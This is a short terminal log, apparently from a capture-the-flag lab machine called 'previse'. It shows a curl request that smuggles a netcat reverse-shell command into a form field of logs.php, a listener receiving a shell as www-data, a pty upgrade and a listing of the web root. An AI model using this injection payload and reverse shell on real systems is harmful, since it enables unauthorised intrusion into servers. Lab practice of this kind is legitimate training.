 root@kali:~# curl -v -b "PHPSESSID=8u5mlsph8nto9n96eb8f3v6l90" -d "delim=comma+%26%26+nc+-e+/bin/sh+10.10.14.7+1234" -X POST http://10.10.11.104/logs.php
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.104:80...
* TCP_NODELAY set
* Connected to 10.10.11.104 (10.10.11.104) port 80 (#0)
> POST /logs.php HTTP/1.1
> Host: 10.10.11.104
> User-Agent: curl/7.68.0
> Accept: */*
> Cookie: PHPSESSID=8u5mlsph8nto9n96eb8f3v6l90
> Content-Length: 48
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 48 out of 48 bytes
root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.104] 59476
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
www-data@previse:/var/www/html$ ls
ls
accounts.php                download.php       footer.php  logs.php
android-chrome-192×192.png  favicon-16×16.png  header.php  nav.php
android-chrome-512×512.png  favicon-32×32.png  index.php   site.webmanifest
apple-touch-icon.png        favicon.ico        js          status.php
config.php                  file_logs.php      login.php
css                         files.php          logout.php
www-data@previse:/var/www/html$